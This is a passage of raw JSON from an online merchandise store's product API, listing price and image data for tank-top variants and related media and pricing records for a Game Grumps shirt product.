}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":305,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Game Grumps Tank Tops - Pige Grumps Tank Top TP2202"},"description":{"en":"\u003Cp\u003EPige Grumps taking part in the basic \u0027Mini-Fashionable-Dinosaur Laser Occasion\u0027\u003C\/p\u003E\n"},"short_description":{"en":""}},"created_at":"2024-04-26T06:14:57.000000Z","updated_at":"2024-04-26T09:11:36.000000Z","deleted_at":null,"meta":{"combination_id":19},"source":null,"id_source":null,"media":[{"id":2506,"model_type":"product","model_id":305,"uuid":"e8f62094-6e26-4bca-8040-7520fe22ca55","collection_name":"images","name":"965599_1-57","file_name":"965599_1-57.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48729,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":7698},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-26T06:15:02.000000Z","updated_at":"2024-04-26T06:44:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2506\/965599_1-57.jpg","preview_url":""},{"id":2516,"model_type":"product","model_id":305,"uuid":"ea97bd60-e933-42ec-a7e1-fa9d42b5ccdf","collection_name":"images","name":"965599_1-58","file_name":"965599_1-58.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":51234,"manipulations":[],"custom_properties":{"image_id_woo":7699},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-26T06:15:10.000000Z","updated_at":"2024-04-26T06:44:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2516\/965599_1-58.jpg","preview_url":""},{"id":2519,"model_type":"product","model_id":305,"uuid":"c43eb3a5-ee86-4288-9ad0-d56b6517ee93","collection_name":"images","name":"965599_1-59","file_name":"965599_1-59.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48936,"manipulations":[],"custom_properties":{"image_id_woo":7700},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-04-26T06:15:13.000000Z","updated_at":"2024-04-26T06:44:36.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2519\/965599_1-59.jpg","preview_url":""},{"id":2523,"model_type":"product","model_id":305,"uuid":"4f76913c-3823-42ab-a3e7-9ede8106a919","collection_name":"images","name":"965599_1-60","file_name":"965599_1-60.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59714,"manipulations":[],"custom_properties":{"image_id_woo":7701},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-04-26T06:15:17.000000Z","updated_at":"2024-04-26T06:44:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2523\/965599_1-60.jpg","preview_url":""},{"id":2526,"model_type":"product","model_id":305,"uuid":"a602bc60-ede8-4bfa-8d44-6b8105363d7a","collection_name":"images","name":"965599_1-61","file_name":"965599_1-61.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":42128,"manipulations":[],"custom_properties":{"image_id_woo":7702},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-04-26T06:15:20.000000Z","updated_at":"2024-04-26T06:44:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2526\/965599_1-61.jpg","preview_url":""},{"id":2528,"model_type":"product","model_id":305,"uuid":"f8abe40b-38d9-4aed-b6e0-4f65328c06a1","collection_name":"images","name":"965599_1-62","file_name":"965599_1-62.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":35993,"manipulations":[],"custom_properties":{"image_id_woo":7703},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-04-26T06:15:24.000000Z","updated_at":"2024-04-26T06:44:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2528\/965599_1-62.jpg","preview_url":""},{"id":2561,"model_type":"product","model_id":305,"uuid":"cfd03916-7319-4e77-b7d0-11d0f610a277","collection_name":"images","name":"965599_1-63","file_name":"965599_1-63.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":38229,"manipulations":[],"custom_properties":{"image_id_woo":7704},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-04-26T06:16:20.000000Z","updated_at":"2024-04-26T06:44:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2561\/965599_1-63.jpg","preview_url":""},{"id":2563,"model_type":"product","model_id":305,"uuid":"b34c115b-5a21-4943-a345-3d13bfaefbbd","collection_name":"images","name":"965599_1-64","file_name":"965599_1-64.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36366,"manipulations":[],"custom_properties":{"image_id_woo":7705},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-04-26T06:16:23.000000Z","updated_at":"2024-04-26T06:44:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/2563\/965599_1-64.jpg","preview_url":""}],"prices":[{"id":2965,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2965,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","laravel_through_key":305,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":2965,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null}},{"id":2966,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2966,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","laravel_through_key":305,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":2966,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null}},{"id":2967,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2967,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","laravel_through_key":305,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":2967,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null}},{"id":2968,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2968,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","laravel_through_key":305,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-26T01:16:51.000000Z","updated_at":"2024-04-26T01:16:51.000000Z"},"priceable":{"id":2968,"product_id":305,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GAMEGSKU-27316-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-26T06:16:34.000000Z","updated_at":"2024-04-26T06:16:34.000000Z","deleted_at":null}},{"id":2969,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2969,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US 